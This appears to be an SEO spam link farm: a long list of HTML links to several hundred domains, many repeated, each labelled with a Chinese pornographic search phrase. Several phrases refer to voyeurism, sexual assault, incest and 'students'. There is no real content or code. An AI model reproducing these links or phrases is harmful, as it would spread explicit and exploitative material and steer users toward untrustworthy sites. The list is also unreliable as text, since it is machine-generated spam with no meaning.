<a href="http://www.haifuli.com" target="_blank">665566视频网国产</a>|
<a href="http://www.zzyxnzhg.com" target="_blank">国产精品情侣呻吟对白</a>|
<a href="http://www.lrena.com" target="_blank">亚洲在av极品无码天堂</a>|
<a href="http://www.582342.com" target="_blank">国产成人精品三级在线</a>|
<a href="http://www.happybiyou.com" target="_blank">成人免费精品视频</a>|
<a href="http://www.hexinggk.com" target="_blank">俄罗斯一级毛片视频国产</a>|
<a href="http://www.w3expo.com" target="_blank">男女又色又爽又爽视频</a>|
<a href="http://www.wwwp4078.com" target="_blank">亚洲伊人久久综合成人网站</a>|
<a href="http://www.zimgme.com" target="_blank">男女打扑克在线观看</a>|
<a href="http://www.muratyu-iw.com" target="_blank">三级无码高清中文</a>|
<a href="http://www.everydayratings.com" target="_blank">国产免费天天看高清视频</a>|
<a href="http://www.oliyshuijing.com" target="_blank">日韩高清成片兔费视频</a>|
<a href="http://www.bestucloud.com" target="_blank">国产永久免费看高清视频</a>|
<a href="http://www.dongtaishicai.com" target="_blank">亚洲精品国产aV果冻传媒</a>|
<a href="http://www.sunncloudstore.com" target="_blank">67194精品无码</a>|
<a href="http://www.jinanxinshibang.com" target="_blank">少妇性l交大片毛多</a>|
<a href="http://www.shangfeng88.com" target="_blank">无码高清亚洲综合</a>|
<a href="http://www.hc432.com" target="_blank">性欧美性另类巨大</a>|
<a href="http://www.cevline.com" target="_blank">国产极品色视频免费观看</a>|
<a href="http://www.dssjy.com" target="_blank">69xxxx日本老师</a>|
<a href="http://www.burcguvenlik.com" target="_blank">新妺妺窝人体色www</a>|
<a href="http://www.mw318.com" target="_blank">成人无码看片在线观看</a>|
<a href="http://www.swot5.com" target="_blank">亚洲曰本av在线天堂</a>|
<a href="http://www.dayuby.com" target="_blank">国产在线视频麻豆最新</a>|
<a href="http://www.djdnz.com" target="_blank">国产精品黑色丝袜高跟鞋</a>|
<a href="http://www.gbibby.com" target="_blank">乖别让它流出来了h</a>|
<a href="http://www.eucobrasky.com" target="_blank">国产男人的天堂视频社区</a>|
<a href="http://www.secuentro.com" target="_blank">91香蕉在线看私人影院</a>|
<a href="http://www.nxhgmy.com" target="_blank">欧美久久亚洲综合国产精品</a>|
<a href="http://www.widodari.com" target="_blank">国产色秀视频在线播放`</a>|
<a href="http://www.bihuwan.com" target="_blank">日韩系列精品无码免费不卡</a>|
<a href="http://www.tsxtsj.com" target="_blank">怡春院国产精品视频大全</a>|
<a href="http://www.poolschain.com" target="_blank">真实单亲乱L仑对白视频</a>|
<a href="http://www.waisongyun.com" target="_blank">一级午夜福利视频免费区</a>|
<a href="http://www.zjhengrui.com" target="_blank">成人免费夜片在线观看</a>|
<a href="http://www.twseo6.com" target="_blank">中文字AV字幕在线观看</a>|
<a href="http://www.luobupofloor.com" target="_blank">色综合蜜桃视频在线观看</a>|
<a href="http://www.gbibby.com" target="_blank">亚洲精品国产aV果冻传媒</a>|
<a href="http://www.junpivc.com" target="_blank">无码人妻精品一区二区三</a>|
<a href="http://www.piaojv.com" target="_blank">中文字字幕在线中文无码</a>|
<a href="http://www.iopdb.com" target="_blank">欧美熟妇色ⅹxxx欧美妇</a>|
<a href="http://www.whlgjs.com" target="_blank">手机在线视频播放国产</a>|
<a href="http://www.suizhoushizx.com" target="_blank">欧美乱妇无乱码大黄a片</a>|
<a href="http://www.studiow-shop.com" target="_blank">欧美黑人又粗又大XXXX</a>|
<a href="http://www.yipaichocolate.com" target="_blank">极品粉嫩嫩模大尺度无码</a>|
<a href="http://www.jscts-taikai28.com" target="_blank">国产探花极品一字马在线</a>|
<a href="http://www.facetime88.com" target="_blank">中文字字幕在线中文无码</a>|
<a href="http://www.sdcgrj.com" target="_blank">风情韵味人妻hd</a>|
<a href="http://www.rtlkb.com" target="_blank">国产同人动漫福利图在线</a>|
<a href="http://www.tj-ftqh.com" target="_blank">085国产一级拍拍视频</a>|
<a href="http://www.lucchesesdeli.com" target="_blank">国产日韩视频手机在线</a>|
<a href="http://www.lyfszj.com" target="_blank">欧美午夜色视频国产精品</a>|
<a href="http://www.meireve.com" target="_blank">国产普通话对白刺激视频</a>|
<a href="http://www.rahbarholdings.com" target="_blank">亚洲日本中文在线观看</a>|
<a href="http://www.yr-pa.com" target="_blank">91精品久久久久亚洲国产</a>|
<a href="http://www.ahzemp.com" target="_blank">日本道二区视频国产在线</a>|
<a href="http://www.inuiayaka.com" target="_blank">最好的国产专题视频网站</a>|
<a href="http://www.eeuntech.com" target="_blank">少妇┅┅快┅┅用力</a>|
<a href="http://www.okagawajuku.com" target="_blank">国产小鲜肉男孩视频网站</a>|
<a href="http://www.southrivergrp.com" target="_blank">国产超越视频在线播放</a>|
<a href="http://www.twseo02.com" target="_blank">国产亚欧在线观看国产</a>|
<a href="http://www.tj-ftqh.com" target="_blank">一女4p三黑人免费视频</a>|
<a href="http://www.whjsyy.com" target="_blank">蜜桃视频app下载网站</a>|
<a href="http://www.weiguansi.com" target="_blank">成人a毛片免费观看网站</a>|
<a href="http://www.ftsk10086.com" target="_blank">自拍偷亚洲产在线观看</a>|
<a href="http://www.gerakan4u.com" target="_blank">av影音先锋最大资源网</a>|
<a href="http://www.686320.com" target="_blank">国产小视频在线观看下载</a>|
<a href="http://www.renovationjapan.com" target="_blank">在线观看国产学生无码片</a>|
<a href="http://www.i-rencai.com" target="_blank">亚洲精品亚洲人成毛片不卡</a>|
<a href="http://www.tjhxdkj.com" target="_blank">大胆欧美一级A片</a>|
<a href="http://www.aesglobe.com" target="_blank">亚洲成a人有线观看网址</a>|
<a href="http://www.leyouguo.com" target="_blank">国产色秀视频在线播放`</a>|
<a href="http://www.bmw3301.com" target="_blank">av激情亚洲男人的天堂</a>|
<a href="http://www.miaoxiaojun.com" target="_blank">国产熟女对白最新系</a>|
<a href="http://www.lwbcp.com" target="_blank">国产美女对白在线观看</a>|
<a href="http://www.tjwindiya.com" target="_blank">插插插色欲影视综合</a>|
<a href="http://www.caiyilv.com" target="_blank">视频一区国产精品第4页</a>|
<a href="http://www.pennybreeding.com" target="_blank">人.成午夜一级片</a>|
<a href="http://www.ryiku.com" target="_blank">亚洲黄色电影在线观看</a>|
<a href="http://www.665ddd.com" target="_blank">国产福利浮力在线观看</a>|
<a href="http://www.hairunwujin.com" target="_blank">不卡网免费理论影院</a>|
<a href="http://www.changshengbulaoyao.com" target="_blank">小蝌蚪午夜精品国产专区</a>|
<a href="http://www.4567se.com" target="_blank">国产精品亚洲А∨天堂免</a>|
<a href="http://www.cszhdc.com" target="_blank">天堂亚洲国产第一次色欲</a>|
<a href="http://www.firstasiagold.com" target="_blank">边摸边吃奶边做视频</a>|
<a href="http://www.meganfulfillment.com" target="_blank">欧美淫乱国产精品一区二区</a>|
<a href="http://www.leishengqiang.com" target="_blank">精品无码久久久久国产</a>|
<a href="http://www.vitiligoworld.com" target="_blank">国产人妖爆视频在线观看</a>|
<a href="http://www.sadhanadesign.com" target="_blank">国产熟女对白最新系</a>|
<a href="http://www.468222com.com" target="_blank">免费中文字幕在在线不卡</a>|
<a href="http://www.maihuanbao.com" target="_blank">四虎影视国产在线观看</a>|
<a href="http://www.xinfay.com" target="_blank">成+人+亚洲+综合天堂</a>|
<a href="http://www.macausushi.com" target="_blank">变态国产欧美激情成年电影</a>|
<a href="http://www.lumhola.com" target="_blank">国产精品视频是一个免费</a>|
<a href="http://www.holahelejia.com" target="_blank">久久综合色鬼综合色</a>|
<a href="http://www.222zbcp.com" target="_blank">日韩系列精品无码免费不卡</a>|
<a href="http://www.zgwsly.com" target="_blank">一级午夜福利视频免费区</a>|
<a href="http://www.michaelpercy.com" target="_blank">在线播放午夜理论片</a>|
<a href="http://www.malikaratas.com" target="_blank">国产情侣高清视频在线</a>|
<a href="http://www.zhenshushi.com" target="_blank">波多野结衣大片中文字幕</a>|
<a href="http://www.52mama.com" target="_blank">手机在线视频播放国产</a>|
<a href="http://www.woyaodaikuan.com" target="_blank">国产在98福利播放视频</a>|
<a href="http://www.gonulseslim.com" target="_blank">插插插色欲影视综合</a>|
<a href="http://www.bioinfoai.com" target="_blank">92国产午夜视频在线</a>|
<a href="http://www.ketanasri.com" target="_blank">变态国产欧美激情成年电影</a>|
<a href="http://www.rentalqna.com" target="_blank">天堂亚洲国产第一次色欲</a>|
<a href="http://www.dzyxwd.com" target="_blank">免费全部黄a片免费播放</a>|
<a href="http://www.radioelectronicacolombiana.com" target="_blank">精品国产国语对白主播野战</a>|
<a href="http://www.ketanasri.com" target="_blank">极品少妇被弄得高潮不断</a>|
<a href="http://www.nidiru.com" target="_blank">麻豆国产hsck在线</a>|
<a href="http://www.xingdafhj.com" target="_blank">国产成人无码精品午夜福利</a>|
<a href="http://www.bzlfqc.com" target="_blank">免费全部黄a片免费播放</a>|
<a href="http://www.154932.com" target="_blank">亚洲第一页在线播放</a>|
<a href="http://www.guatemalay.com" target="_blank">最近中文字幕完整版免费</a>|
<a href="http://www.wesupportph.com" target="_blank">特级婬片国产高清视频一</a>|
<a href="http://www.chinaqionghua.com" target="_blank">国产免费a级在线播放</a>|
<a href="http://www.mahangnews.com" target="_blank">а√在线天堂官网</a>|
<a href="http://www.tistate.com" target="_blank">免费最新电影电视剧</a>|
<a href="http://www.gunmalingual.com" target="_blank">乱人妻中文字幕视频</a>|
<a href="http://www.tingshu5.com" target="_blank">久久婷婷五月综合色精品</a>|
<a href="http://www.referencementvotre.com" target="_blank">国产小视频抖音在线观看</a>|
<a href="http://www.ttnas.com" target="_blank">色欲AⅤ亚洲情无码AV</a>|
<a href="http://www.tgpsp.com" target="_blank">国产拍日本视频2017</a>|
<a href="http://www.66sssss.com" target="_blank">乱人妻中文字幕视频</a>|
<a href="http://www.sjbiotech.com" target="_blank">精品第九页国产精品</a>|
<a href="http://www.jm003.com" target="_blank">国产乱人抢AV在线A</a>|
<a href="http://www.woyaodaikuan.com" target="_blank">午夜激情四射网站</a>|
<a href="http://www.jiamengbi.com" target="_blank">凸凹视频分类之国产7m</a>|
<a href="http://www.chinadbdog.com" target="_blank">国产韩国无码视频全过程</a>|
<a href="http://www.katmas.com" target="_blank">好深快点用力别停</a>|
<a href="http://www.twseo4.com" target="_blank">国产在线不卡视频完整版</a>|
<a href="http://www.zjchason.com" target="_blank">日韩系列精品无码免费不卡</a>|
<a href="http://www.jsemjg.com" target="_blank">葡京热久久国产视频小说</a>|
<a href="http://www.51yhego.com" target="_blank">在线综合国产颜色视频</a>|
<a href="http://www.itredian.com" target="_blank">国产羞辱女m视频在线</a>|
<a href="http://www.gyhqj.com" target="_blank">国产羞辱女m视频在线</a>|
<a href="http://www.whtymx.com" target="_blank">国产超薄肉丝袜在线一卡</a>|
<a href="http://www.8882986.com" target="_blank">麻豆国产hsck在线</a>|
<a href="http://www.josereigosa.com" target="_blank">亚洲七七久久桃花影院</a>|
<a href="http://www.miyawaiji.com" target="_blank">国产一第1页一浮力视频</a>|
<a href="http://www.jxhbzx.com" target="_blank">国产自产一区c视频大全</a>|
<a href="http://www.jmshly.com" target="_blank">午夜福利片国产在线视频</a>|
<a href="http://www.twseo03.com" target="_blank">人人妻人人爽人人搞</a>|
<a href="http://www.konengei-akita.com" target="_blank">一女4p三黑人免费视频</a>|
<a href="http://www.d88yxuv8.com" target="_blank">人妻和中文字幕无码系列</a>|
<a href="http://www.ganfangwang.com" target="_blank">国产极品色视频免费观看</a>|
<a href="http://www.gemaitec.com" target="_blank">亚洲成av人片天堂</a>|
<a href="http://www.infoedumore.com" target="_blank">精品第九页国产精品</a>|
<a href="http://www.asidunmading.com" target="_blank">国产乱人抢AV在线A</a>|
<a href="http://www.mtclarejct.com" target="_blank">国产亚洲va在线播放</a>|
<a href="http://www.kougakukan-iwaki.com" target="_blank">成人无码看片在线观看</a>|
<a href="http://www.sodragon.com" target="_blank">欧美ⅹxxx黑人猛交</a>|
<a href="http://www.kusunoki2006.com" target="_blank">欧美视频一区二区三区精品</a>|
<a href="http://www.jienuogy.com" target="_blank">国产一区视频在线免费观看</a>|
<a href="http://www.asidunmading.com" target="_blank">国产精品莉莉欧美自在线</a>|
<a href="http://www.387332.com" target="_blank">国产最新窝窝视频网55</a>|
<a href="http://www.3cp05.com" target="_blank">免费全部黄a片免费播放</a>|
<a href="http://www.radarzl.com" target="_blank">日本片在线看的免费网站</a>|
<a href="http://www.tjylcnizo.com" target="_blank">国产亚欧在线观看国产</a>|
<a href="http://www.fzgzt.com" target="_blank">国产在线不卡视频完整版</a>|
<a href="http://www.zgjssbw.com" target="_blank">91午夜福利国产在线观看</a>|
<a href="http://www.stemcellchina.com" target="_blank">jizz护士日本</a>|
<a href="http://www.wxtwjs.com" target="_blank">天堂亚洲国产第一次色欲</a>|
<a href="http://www.levovel.com" target="_blank">九九九久国产在线播放</a>|
<a href="http://www.shop698.com" target="_blank">成人国产在线十八禁观看</a>|
<a href="http://www.referencementvotre.com" target="_blank">丝袜国产手机在线观看</a>|
<a href="http://www.kingston-taxi.com" target="_blank">三级国产视频下载手机版</a>|
<a href="http://www.ly114w.com" target="_blank">国精品在亚洲_欧美</a>|
<a href="http://www.clj988.com" target="_blank">国产免费a级在线播放</a>|
<a href="http://www.haoyuanxs.com" target="_blank">国产亚洲性黄在线观看</a>|
<a href="http://www.lyfksp.com" target="_blank">国产网红紫薇短视频在线</a>|
<a href="http://www.qjqyy.com" target="_blank">久久影院精品免费</a>|
<a href="http://www.cazipo.com" target="_blank">亚洲 欧美 日韩色</a>|
<a href="http://www.bigparadisebux.com" target="_blank">欧美一级淫片免费观看</a>|
<a href="http://www.sim-wallet.com" target="_blank">欧美性xxxx极品高清</a>|
<a href="http://www.jq5688.com" target="_blank">热久久国产精品视频18</a>|
<a href="http://www.mycarberry.com" target="_blank">美女微拍视频福利一区二区</a>|
<a href="http://www.ww-sk99.com" target="_blank">亚洲自拍偷拍第一页</a>|
<a href="http://www.viiti.com" target="_blank">国产思瑶ts在线视频</a>|
<a href="http://www.fanyiliao.com" target="_blank">欧美性受极品xxxx喷水</a>|
<a href="http://www.changshengbulaoyao.com" target="_blank">国产成人精品高清在线观</a>|
<a href="http://www.51soce.com" target="_blank">又黄又粗又大的大黑吊</a>|
<a href="http://www.kathleen-eugene.com" target="_blank">东方a∨在线中文无码</a>|
<a href="http://www.newiphone1.com" target="_blank">国产在98福利播放视频</a>|
<a href="http://www.kizunamedical.com" target="_blank">a级黄片视频大全</a>|
<a href="http://www.sunrisslots.com" target="_blank">不卡网免费理论影院</a>|
<a href="http://www.hairunwujin.com" target="_blank">国产青青视频高清无删减</a>|
<a href="http://www.chinaifen.com" target="_blank">巨茎爆乳无码性色福利</a>|
<a href="http://www.zzyxnzhg.com" target="_blank">成人一区二免费视频</a>|
<a href="http://www.yh2971.com" target="_blank">亚洲乱伦三级影视</a>|
<a href="http://www.llcjst.com" target="_blank">综合免费无码中文</a>|
<a href="http://www.tiaoj.com" target="_blank">亚欧免费视频一区二区三区</a>|
<a href="http://www.yabet2872.com" target="_blank">精品午夜寂寞黄网站在线</a>|
<a href="http://www.stemcellchina.com" target="_blank">国产精品色内内电影网</a>|
<a href="http://www.remibi.com" target="_blank">亚洲中文字幕av每天更新</a>|
<a href="http://www.eskivo.com" target="_blank">玩弄少妇的肉体k8经典</a>|
<a href="http://www.cvtpower.com" target="_blank">原创国产演绎在线观看</a>|
<a href="http://www.imsdive.com" target="_blank">精品久久亚洲高清</a>|
<a href="http://www.whmeijiyuan.com" target="_blank">brazzers欧美巨大</a>|
<a href="http://www.hotel-de-la-cite.com" target="_blank">国产91热爆在线直播</a>|
<a href="http://www.xitoumei.com" target="_blank">久青草国产在视频在线观看</a>|
<a href="http://www.miyakedental-kyujin.com" target="_blank">国产福利浮力在线观看</a>|
<a href="http://www.denuomall.com" target="_blank">永久免费 未满网下载</a>|
<a href="http://www.glorysluts.com" target="_blank">最新国产在线视频资源</a>|
<a href="http://www.lysdlgt.com" target="_blank">亚洲 一区二区 在线</a>|
<a href="http://www.siriforall.com" target="_blank">亚洲 国产 综合在线一</a>|
<a href="http://www.daojiajingxuan.com" target="_blank">漂亮人妻洗澡被公强啪啪</a>|
<a href="http://www.yabet2668.com" target="_blank">肥大BBwBBw的高潮</a>|
<a href="http://www.junquanglw.com" target="_blank">女厕厕露p撒尿在线播放</a>|
<a href="http://www.czjzsbzl.com" target="_blank">成人免费无码A毛片</a>|
<a href="http://www.dgrunguan.com" target="_blank">女厕厕露p撒尿在线播放</a>|
<a href="http://www.kidoseika-osaka.com" target="_blank">国产区系列在线亚洲国产</a>|
<a href="http://www.lianousi.com" target="_blank">亚洲天堂精品在线</a>|
<a href="http://www.fongdao75.com" target="_blank">人妻丰满被色诱中文字幕</a>|
<a href="http://www.pennybreeding.com" target="_blank">在线看片国产试看澳门</a>|
<a href="http://www.dgdgfx.com" target="_blank">国产拍精品视频网站丝袜</a>|
<a href="http://www.china-ammeter.com" target="_blank">人妻和中文字幕无码系列</a>|
<a href="http://www.hzxtzs0916.com" target="_blank">4p三个男人让我爽了一夜</a>|
<a href="http://www.hfcywx.com" target="_blank">少妇性l交大片毛多</a>|
<a href="http://www.jetefoo.com" target="_blank">在线播放国产每日更新</a>|
<a href="http://www.kuhaotong.com" target="_blank">大香蕉在线视频直播国产</a>|
<a href="http://www.zgjssbw.com" target="_blank">成人免费无码A毛片</a>|
<a href="http://www.vlere.com" target="_blank">国产男人的天堂视频社区</a>|
<a href="http://www.musicaas.com" target="_blank">亚洲综合一区二区三区</a>|
<a href="http://www.webuyusproperties.com" target="_blank">丰满人妻熟妇乱又仑精品</a>|
<a href="http://www.fangs-selections.com" target="_blank">日韩中文字葛高清在线专区</a>|
<a href="http://www.ccrrzz.com" target="_blank">最美情侣免费观看高清视频</a>|
<a href="http://www.sjkkjjg.com" target="_blank">日韩亚洲欧美综合</a>|
<a href="http://www.876shop.com" target="_blank">青青草原综合久久大伊人</a>|
<a href="http://www.saapaas.com" target="_blank">国产亚洲女人久久久久毛片</a>|
<a href="http://www.zuoyeai.com" target="_blank">国产成人鲁鲁免费视频</a>|
<a href="http://www.zlxfeng.com" target="_blank">变态国产欧美激情成年电影</a>|
<a href="http://www.baoyinzhifu.com" target="_blank">亚洲第一页在线播放</a>|
<a href="http://www.zhongyuesoft.com" target="_blank">男女交性视频播放</a>|
<a href="http://www.rongdafc.com" target="_blank">国产福利一区二视频播放</a>|
<a href="http://www.wanbaojian.com" target="_blank">国产剧情视频全免费观看</a>|
<a href="http://www.haifuli.com" target="_blank">国产亚洲欧美精品一区</a>|
<a href="http://www.it0435.com" target="_blank">性欧美性另类巨大</a>|
<a href="http://www.urenehikaku.com" target="_blank">娜娜操娜娜国产视频欧美</a>|
<a href="http://www.huihuiduo.com" target="_blank">gogogo高清在线播放</a>|
<a href="http://www.02tvseires.com" target="_blank">丰满人妻久久中文字幕免费</a>|
<a href="http://www.bigcanvasapp.com" target="_blank">国产 | 欧洲野花视频</a>|
<a href="http://www.ddfangmeng.com" target="_blank">亚洲综合图片小说另类</a>|
<a href="http://www.shfukewang.com" target="_blank">又粗又硬又黄a级毛片,</a>|
<a href="http://www.hupomojuchang.com" target="_blank">综合免费无码中文</a>|
<a href="http://www.ywxhsuliao.com" target="_blank">国产永久免费看高清视频</a>|
<a href="http://www.rqins.com" target="_blank">国产精品情侣呻吟对白</a>|
<a href="http://www.loongwifi.com" target="_blank">午夜福利片国产在线视频</a>|
<a href="http://www.extra-spaces.com" target="_blank">老熟妇乱子伦中文字幕</a>|
<a href="http://www.toyomi-intl.com" target="_blank">教室停电了校草挺进我体内</a>|
<a href="http://www.thursday-plantation.com" target="_blank">亚洲人成网网址在线看</a>|
<a href="http://www.512832.com" target="_blank">国产亚欧在线观看国产</a>|
<a href="http://www.wostv.com" target="_blank">国产情侣高清视频在线</a>|
<a href="http://www.subpe.com" target="_blank">又粗又硬又黄a级毛片,</a>|
<a href="http://www.asergeich.com" target="_blank">国产欧美日韩亚洲中文一区</a>|
<a href="http://www.hbbozhong.com" target="_blank">国产小鲜肉男孩视频网站</a>|
<a href="http://www.2hg10.com" target="_blank">一女4p三黑人免费视频</a>|
<a href="http://www.twseo03.com" target="_blank">亚洲欧美在线不卡</a>|
<a href="http://www.pengyouduoduo.com" target="_blank">精品无码久久久久久尤物</a>|
<a href="http://www.aiyiso.com" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://www.lakufuku.com" target="_blank">少妇┅┅快┅┅用力</a>|
<a href="http://www.zzjbjx.com" target="_blank">国产日韩动漫综合在线</a>|
<a href="http://www.yantw.com" target="_blank">少妇激情a∨一区二区三区</a>|
<a href="http://www.www7426d.com" target="_blank">国产 在线 综合 专区</a>|
<a href="http://www.hhn8.com" target="_blank">漂亮人妻洗澡被公强啪啪</a>|
<a href="http://www.tianpengyuanshuai.com" target="_blank">国产黄色系列在线观看</a>|
<a href="http://www.luobupofloor.com" target="_blank">国产精品推荐手机在线</a>|
<a href="http://www.atlhmrcs.com" target="_blank">国产xxxx色视频在线</a>|
<a href="http://www.yigeclassroom.com" target="_blank">九色综合狠狠综合久久</a>|
<a href="http://www.801371.com" target="_blank">国产日韩欧美在线电影院</a>|
<a href="http://www.ndxl120.com" target="_blank">欧美av视频一中文字幕</a>|
<a href="http://www.txkcd.com" target="_blank">AV狼友亚洲小格式无码</a>|
<a href="http://www.lifeisajanico.com" target="_blank">亚洲一道av无码午夜福利</a>|
<a href="http://www.blackfridaysell.com" target="_blank">日本成熟少妇喷浆视频</a>|
<a href="http://www.pipicms.com" target="_blank">国产精品视频是一个免费</a>|
<a href="http://www.shfukewang.com" target="_blank">91香蕉在线看私人影院</a>|
<a href="http://www.zhishiml.com" target="_blank">中文字字幕在线中文无码</a>|
<a href="http://www.zzyxnzhg.com" target="_blank">欧美天天综合色影久久精品</a>|
<a href="http://www.thingsun.com" target="_blank">中文国产综合亚洲</a>|
<a href="http://www.a8ezo4.com" target="_blank">一个人www在线观看高清</a>|
<a href="http://www.ssqzjj.com" target="_blank">成人国产在线十八禁观看</a>|
<a href="http://www.yiqishui.com" target="_blank">国产成人精品高清在线观</a>|
<a href="http://www.niwaishi-kataduke110ban.com" target="_blank">国产电影在线播放第一页</a>|
<a href="http://www.yeah-go.com" target="_blank">.美女黄网站18禁免费看</a>|
<a href="http://www.7130007.com" target="_blank">极品粉嫩嫩模大尺度无码</a>|
<a href="http://www.hongrenshuo.com" target="_blank">国产拍日本视频2017</a>|
<a href="http://www.maofengfeipin.com" target="_blank">免费最新电影电视剧</a>|
<a href="http://www.xy474.com" target="_blank">国产在热线精品视频98</a>|
<a href="http://www.xns-project.com" target="_blank">欧美黑人又粗又大XXXX</a>|
<a href="http://www.szwushidu.com" target="_blank">免费全部黄a片免费播放</a>|
<a href="http://www.0009440.com" target="_blank">免费看少妇作爱视频</a>|
<a href="http://www.wzxinte.com" target="_blank">美女网站视频一区</a>|
<a href="http://www.84lumbe.com" target="_blank">欧美,日韩,中文字幕</a>|
<a href="http://www.ways8.com" target="_blank">女人被躁到高潮嗷嗷叫游戏</a>|
<a href="http://www.ycjkz.com" target="_blank">在线观看的国产电影网站</a>|
<a href="http://www.sh-victorycpa.com" target="_blank">人人做久久做奥美大片</a>|
<a href="http://www.groomingpetsh.com" target="_blank">亚洲国产乱码在线精品</a>|
<a href="http://www.zhaifutong.com" target="_blank">一级无码在线视频</a>|
<a href="http://www.china-ammeter.com" target="_blank">国产啊v在线观看视频</a>|
<a href="http://www.jiangjunlian.com" target="_blank">亚洲视频二区中文字幕</a>|
<a href="http://www.fzgzt.com" target="_blank">人.成午夜一级片</a>|
<a href="http://www.leishengqiang.com" target="_blank">在线亚洲日韩国产有码</a>|
<a href="http://www.noppo-photo.com" target="_blank">国产成人精品日本亚洲专区</a>|
<a href="http://www.taosheup.com" target="_blank">av黄色网页在线</a>|
<a href="http://www.jq5688.com" target="_blank">香蕉视频app国产情侣</a>|
<a href="http://www.thechilimedia.com" target="_blank">国产精品一级无码免费播放</a>|
<a href="http://www.party0070.com" target="_blank">国产女主播19播放</a>|
<a href="http://www.yigeclassroom.com" target="_blank">欧美性xxxx极品高清</a>|
<a href="http://www.hfymkq.com" target="_blank">皇上好涨奴婢夹不文H</a>|
<a href="http://www.yeah-go.com" target="_blank">免费看成人毛片无码视频</a>|
<a href="http://www.e321go.com" target="_blank">国产成人免费a在线资源</a>|
<a href="http://www.wwwsk99.com" target="_blank">亚洲 一区二区 在线</a>|
<a href="http://www.tianshuijingyuan.com" target="_blank">制服丝袜第10页综合</a>|
<a href="http://www.gbibby.com" target="_blank">国产好吊妞视频免费观看</a>|
<a href="http://www.szwushidu.com" target="_blank">新婚娇妻系列友人妻</a>|
<a href="http://www.onetotravel.com" target="_blank">中国少妇初尝黑人巨高清</a>|
<a href="http://www.xaisys.com" target="_blank">国产推特大尺度视频网站</a>|
<a href="http://www.xuehuani.com" target="_blank">高潮喷水在线观看</a>|
<a href="http://www.btxwlj.com" target="_blank">大香蕉在线视频直播国产</a>|
<a href="http://www.zhongruichuanmei.com" target="_blank">国产最新啪最新视频观看</a>|
<a href="http://www.kobedaishouji.com" target="_blank">665566视频网国产</a>|
<a href="http://www.lianousi.com" target="_blank">中文字幕丰满子伦无码专区</a>|
<a href="http://www.niopet.com" target="_blank">久久影院精品免费</a>|
<a href="http://www.omgpixies.com" target="_blank">欧美日韩成人在线视须</a>|
<a href="http://www.xsqtgs.com" target="_blank">亚洲av优女天堂熟女</a>|
<a href="http://www.luanliao.com" target="_blank">欧美吃骚逼午夜福利</a>|
<a href="http://www.nishihara-mochi.com" target="_blank">好男人日本社区www</a>|
<a href="http://www.tokyokogao.com" target="_blank">少妇中文亚洲欧美</a>|
<a href="http://www.tcxx123.com" target="_blank">杨门女将肉艳史k8播放</a>|
<a href="http://www.thehcwf.com" target="_blank">国产思瑶ts在线视频</a>|
<a href="http://www.lr-marriage.com" target="_blank">亚欧免费视频一区二区三区</a>|
<a href="http://www.mx2601.com" target="_blank">欧美精品亚洲精品日韩专区</a>|
<a href="http://www.devotionwear.com" target="_blank">欧美熟妇色ⅹxxx欧美妇</a>|
<a href="http://www.bjqntz.com" target="_blank">国产在热线精品视频98</a>|
<a href="http://www.bzkz168.com" target="_blank">男女午夜视频免费观看</a>|
<a href="http://www.yh9331.com" target="_blank">jizz性欧美2,</a>|
<a href="http://www.mx2600.com" target="_blank">国产欧美日韩亚洲中文一区</a>|
<a href="http://www.adcadc.com" target="_blank">大胆欧美一级A片</a>|
<a href="http://www.dundoufu.com" target="_blank">亚洲不卡在线成人国产</a>|
<a href="http://www.misakimaruichiuoten.com" target="_blank">中国少妇初尝黑人巨高清</a>|
<a href="http://www.etddz91.com" target="_blank">国产在线91播放精品</a>|
<a href="http://www.450286.com" target="_blank">77se77亚洲欧美在线</a>|
<a href="http://www.zmycy.com" target="_blank">亚洲中文字幕资源在线</a>|
<a href="http://www.taohengzhou.com" target="_blank">久久综合色鬼综合色</a>|
<a href="http://www.zxsjzc.com" target="_blank">又黄又粗又大的大黑吊</a>|
<a href="http://www.ljfjhs.com" target="_blank">免费a级一男一女牲交</a>|
<a href="http://www.7277022.com" target="_blank">国产亚洲女人久久久久毛片</a>|
<a href="http://www.kathleen-eugene.com" target="_blank">好吊色在线视频免费观看</a>|
<a href="http://www.velo-occasions.com" target="_blank">青青青vip国产免视频</a>|
<a href="http://www.0991xj.com" target="_blank">刺激精品午夜精品视频</a>|
<a href="http://www.yyzs1818.com" target="_blank">国产亚洲性黄在线观看</a>|
<a href="http://www.309581.com" target="_blank">好深快点用力别停</a>|
<a href="http://www.rowdyradish.com" target="_blank">国产偷倩在线播放456</a>|
<a href="http://www.udaicoop.com" target="_blank">超碰97人人让你爽</a>|
<a href="http://www.zhishiml.com" target="_blank">欧美在线日韩在线</a>|
<a href="http://www.ykjindong.com" target="_blank">西洋骚货19jav</a>|
<a href="http://www.dinghuiyinshua.com" target="_blank">国产自产一区c视频大全</a>|
<a href="http://www.getlatestoffers.com" target="_blank">亚洲精品在线免费</a>|
<a href="http://www.restvod.com" target="_blank">葡京热久久国产视频小说</a>|
<a href="http://www.zsyibang.com" target="_blank">国产精品男人影院在线播放</a>|
<a href="http://www.hainanlvyou.com" target="_blank">在线观看无码完整版</a>|
<a href="http://www.qingsebao.com" target="_blank">亚洲中文高清在线观看</a>|
<a href="http://www.gloread.com" target="_blank">九色蝌蚪国产精品</a>|
<a href="http://www.hupanwan.com" target="_blank">久久久噜噜噜www成人网</a>|
<a href="http://www.wenshanzx.com" target="_blank">免费a级一男一女牲交</a>|
<a href="http://www.guatemalay.com" target="_blank">免费a级一男一女牲交</a>|
<a href="http://www.kjurc.com" target="_blank">狠狠综合视频精品播放</a>|
<a href="http://www.0769xbls.com" target="_blank">国产亚洲va在线播放</a>|
<a href="http://www.eigojuku-k.com" target="_blank">亚洲综合电影小说图片区</a>|
<a href="http://www.hotbodynude.com" target="_blank">亚洲伊人久久综合成人网站</a>|
<a href="http://www.exaltu.com" target="_blank">青青国产在线桃乃木香奈</a>|
<a href="http://www.kizunamedical.com" target="_blank">久久午夜夜伦鲁鲁无码免费</a>|
<a href="http://www.yiguoyihui.com" target="_blank">亚洲综合图片小说另类</a>|
<a href="http://www.airenonline.com" target="_blank">欧美淫乱国产精品一区二区</a>|
<a href="http://www.petsuu.com" target="_blank">国产网红紫薇短视频在线</a>|
<a href="http://www.aerovenus.com" target="_blank">国产真实搭讪系列在线</a>|
<a href="http://www.gdhengzhan.com" target="_blank">自拍小国产视频迅雷下载</a>|
<a href="http://www.piggybankpastryshop.com" target="_blank">国产在线视频麻豆最新</a>|
<a href="http://www.kingston-taxi.com" target="_blank">亚洲中文高清在线观看</a>|
<a href="http://www.kitano-motors.com" target="_blank">国产女生小仙女在线观看</a>|
